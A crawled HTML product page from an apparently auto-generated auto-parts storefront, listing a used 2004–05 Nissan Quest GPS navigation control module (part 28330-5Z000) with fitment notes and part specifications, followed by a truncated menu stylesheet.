

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/04-05-nissan-quest-gps-navigation-system-control-module-28330-5z000-oem-d376.html
body_size: 5247
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='265721145702'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/item-height/'><span>Item Height</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/item-height/0-5-in.html'><span>0.5 In (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/10-cm.html'><span>10 Cm (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/3-in.html'><span>3 In (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/39380tyra0.html'><span>39380tyra0 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/4-000.html'><span>4.000 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/5-cm.html'><span>5 Cm (51)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/5-000.html'><span>5.000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/6-000.html'><span>6.000 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/factory.html'><span>Factory (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/oem.html'><span>Oem (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/undefined.html'><span>Undefined (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-height/unknown.html'><span>Unknown (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4080)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/item-length/'><span>Item Length</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/item-length/10-cm.html'><span>10 Cm (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/39380tyra0.html'><span>39380tyra0 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/4-in.html'><span>4 In (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/6-in.html'><span>6 In (53)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/6-000.html'><span>6.000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/10-000.html'><span>10.000 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/14-000.html'><span>14.000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/8-in.html'><span>8 In (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/factory.html'><span>Factory (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/oem.html'><span>Oem (25)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/undefined.html'><span>Undefined (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/unknown.html'><span>Unknown (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4073)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (86)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge-truck.html'><span>Dodge Truck (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3918)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12765.html'><span>Ed-12765 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12766.html'><span>Ed-12766 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/545.html'><span>545 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/591.html'><span>591 (142)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4021)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/terminal-type/'><span>Terminal Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs.html'><span>Abs (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-pump.html'><span>Abs Pump (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-terminal.html'><span>Abs Terminal (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade.html'><span>Blade (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade-pin.html'><span>Blade, Pin (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/oem.html'><span>Oem (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin.html'><span>Pin (163)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-plug.html'><span>Pin Plug (42)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-blade.html'><span>Pin, Blade (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/see-pic.html'><span>See Pic (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/terminal.html'><span>Terminal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/undefined.html'><span>Undefined (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3885)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/year/1999.html'><span>1999 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2005.html'><span>2005 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2007.html'><span>2007 (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2008.html'><span>2008 (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2009.html'><span>2009 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2010.html'><span>2010 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2011.html'><span>2011 (96)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2012.html'><span>2012 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2013.html'><span>2013 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2014.html'><span>2014 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2015.html'><span>2015 (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2016.html'><span>2016 (26)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017-2018-2019-2020.html'><span>2017 2018 2019 2020 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017.html'><span>2017 (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2018.html'><span>2018 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2019.html'><span>2019 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2020.html'><span>2020 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2021.html'><span>2021 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2022.html'><span>2022 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2023.html'><span>2023 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3850)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<h1 class="[base64]">04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376</h1>	


 	<br/> 
<img class="ze9gf2a" src="https://controlmodulesystem.com/en/upload/04-05-Nissan-Quest-Gps-Navigation-System-Control-Module-28330-5z000-Oem-D376-01-ssw.jpg" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/>    <br/> 
	<img class="ze9gf2a" src="https://controlmodulesystem.com/en/upload/04-05-Nissan-Quest-Gps-Navigation-System-Control-Module-28330-5z000-Oem-D376-02-oqjc.jpg" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/>		 <br/> 		 <img class="ze9gf2a" src="https://controlmodulesystem.com/en/upload/04-05-Nissan-Quest-Gps-Navigation-System-Control-Module-28330-5z000-Oem-D376-03-gxvd.jpg" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/>  <br/>

<img class="ze9gf2a" src="https://controlmodulesystem.com/en/upload/04-05-Nissan-Quest-Gps-Navigation-System-Control-Module-28330-5z000-Oem-D376-04-pgmx.jpg" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/>   	
<br/><img class="ze9gf2a" src="https://controlmodulesystem.com/en/upload/04-05-Nissan-Quest-Gps-Navigation-System-Control-Module-28330-5z000-Oem-D376-05-okg.jpg" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/> 

<br/>  <img class="ze9gf2a" src="https://controlmodulesystem.com/en/upload/04-05-Nissan-Quest-Gps-Navigation-System-Control-Module-28330-5z000-Oem-D376-06-gd.jpg" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/> 			 <br/> <img class="ze9gf2a" src="https://controlmodulesystem.com/en/upload/04-05-Nissan-Quest-Gps-Navigation-System-Control-Module-28330-5z000-Oem-D376-07-sam.jpg" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/> 

 
<br/>    	<br/>  
	
 
<img class="ze9gf2a" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/>

    
	<img class="ze9gf2a" src="https://controlmodulesystem.com/en/vezapani.gif" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/>


 <br/>
04-05 NISSAN QUEST GPS NAVIGATION SYSTEM CONTROL MODULE 28330-5Z000 OEM D376. Please be sure to DOUBLE CHECK the list before placing an order, thank you! All of our part have been tested and are in working condition! Please keep in mind that all of our parts are used, and we do our best to clean them, some items may require a little further cleaning once received.
  <p> PLEASE UNDERSTAND WE DO NOT ACCEPT OFFERS AT THE SAME TIME WE ARE RUNNING A SALE, THANK YOU FOR UNDERSTANDING! To be positive this part will fit your vehicle, please compare the photos we have provided you to the part you are trying to replace. The part we have listed fits the years stated but may not be compatible with all due to vehicles having different options. If you are not sure if this item will fit your vehicle please ask before ordering.    </p>
 
 <p>
	 Also, be sure to compare the part NUMBER on our item to the part number on the item you are replacing. ETC Thank you for understanding! This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Starters, Alternators, ECUs & Wiring\ECUs & Computer Modules".llc" and is located in this country: US. </p> 
<p>  This item can be shipped to United States, Canada.
<ol>
<li>Superseded Part Number: 004A, 168186, 283305Z000, 283305Z001, 28330-5Z000, 28330-5Z001</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Interchange Part Number: 591-55852</li>
<li>Type: Navigation Control Unit</li>
<li>Manufacturer Part Number: 28330-5Z000</li>
<li>Placement on Vehicle: Front</li>
<li>Brand: Nissan</li>
<li>Manufacturer Warranty: 1 Month</li>
</ol>
</p>
 <br/> 

<img class="ze9gf2a" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/>

    
	<img class="ze9gf2a" src="https://controlmodulesystem.com/en/vezapani.gif" title="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376" alt="04-05 Nissan Quest Gps Navigation System Control Module 28330-5z000 Oem D376"/>
 <br/>

				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Colonna MT;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Small Fonts;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Modern;font-size:21px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Arial Black;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Verdana;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Footlight MT Light;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Garamond;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:MS-DOS CP 437;font-size:32px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Gill Sans Condensed Bold;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Albertus Medium;font-size:30px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Footlight MT Light;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Aapex;font-size:33px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Kino MT;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Lincoln;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Helvetica;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:CG Times;font-size:17px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Times New Roman;font-size:31px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Arial MT Condensed Light;font-size:22px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:New York;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Arial MT Condensed Light;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Micro;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Trebuchet MS;font-size:24px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Helvetica;font-size:29px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Courier;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:MS-DOS CP 437;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Arial Narrow;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Aardvark;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Century Gothic;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Georgia;font-size:10px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Carleton ;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Motor;font-size:34px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Georgia;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Desdemona;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Klang MT;font-size:28px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Matura MT Script Capitals;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/qahafoheba.css
body_size: 2193
content:

	 #begogyx,
#begogyx ul,
#begogyx ul li,
#begogyx ul li a,
#begogyx #menu-button	{	
  line-height: 1;

  list-style: none; 

  display: block; 


  position: relative;
  box-sizing: border-box; 
  padding: 0;
 	 
  border: 0;  
  

  -moz-box-sizing: border-box;


 
  -webkit-box-sizing: border-box;   margin: 0;
 	}	 	
#begogyx:after,
#begogyx > ul:after	{ 


  display: block;
 

  visibility: hidden; 
 

  clear: both;
  height: 0;
 
  line-height: 0;
  content: ".";}  	  

#begogyx #menu-button	{ 		 display: none;  
}	 


#begogyx	{  
background: #27221F; }    
#begogyx > ul > li	{
  
 


  float: center;  border:1px solid #C2BD9D;
		 

}	  
	 #begogyx.align-center > ul	{			 
 

font-size: 0; 
  text-align: center;	}	
 
/***********************************************************************/
#begogyx.align-center > ul > li	{

	  
  float: none; display: inline-block;    } 

#begogyx.align-center ul ul	{ text-align: left;
 }

	 #begogyx.align-right > ul > li	{ 	   	float: right;     
}
 



  	#begogyx > ul > li > a	{
 	
  
  font-size: 12px;


padding: 17px;   
  letter-spacing: 1px; 
	  


  text-decoration: none;
 

  color: #C2BD9D;

  	 
  text-transform: uppercase;		
 
  font-weight: 700;
		}   	
#begogyx > ul > li:hover > a	{
	      }  
 
  
 #begogyx > ul > li.has-sub > a	{
 
 	
  padding-right: 30px;		
}	 
		
 

#begogyx > ul > li.has-sub > a:after	{	
  top: 22px; position: absolute;	
  right: 11px;	 
  display: block;
  content: '';	


  height: 2px;

  background: #C2BD9D;

  width: 8px;	
		
}

  
	  
/***********************************************************************/
#begogyx > ul > li.has-sub > a:before	{
		  	
  -ms-transition: all .25s ease;		


  top: 19px; 

  content: ''; 


  -moz-transition: all .25s ease;

position: absolute;
  
  -webkit-transition: all .25s ease;   	
  transition: all .25s ease;
  
  width: 2px;  
	
  right: 14px;
 
	
  height: 8px;   
 
  background: #C2BD9D; 	 

 
  display: block; 		
  -o-transition: all .25s ease;  
 }	
 
	
	 #begogyx > ul > li.has-sub:hover > a:before	{	
top: 23px;
  height: 0;
}   


#begogyx ul ul	{  
 position: absolute;	  
  left: -9999px; 
 	
}  	
	  

#begogyx.align-right ul ul	{ text-align: right;
}  
	#begogyx ul ul li	{
 
 	
  -o-transition: all .25s ease;
  transition: all .25s ease;			
	
  -webkit-transition: all .25s ease;
 

height: 0;	 
  -moz-transition: all .25s ease;

 

  -ms-transition: all .25s ease; 
}
 
 
 #begogyx li:hover > ul	{   left: auto; 		} 


#begogyx.align-right li:hover > ul	{	 	
  right: 0;
 left: auto;     }  
#begogyx li:hover > ul > li	{	 
 

 height: auto;  }	 	  

 
 #begogyx ul ul ul	{


	 	
   margin-left: 100%; 	

  top: 0;


} 	  


#begogyx.align-right ul ul ul	{





  margin-right: 100%;

 margin-left: 0;  
	
}
 	
			
#begogyx ul ul li a	{ 	   

  color: #C2BD9D; 		
 
  padding: 11px 15px;


  

  text-decoration: none;

  background: #27221F; 	
  width: 220px;


  font-weight: 400; 

 
border: 1px solid #C2BD9D;
 
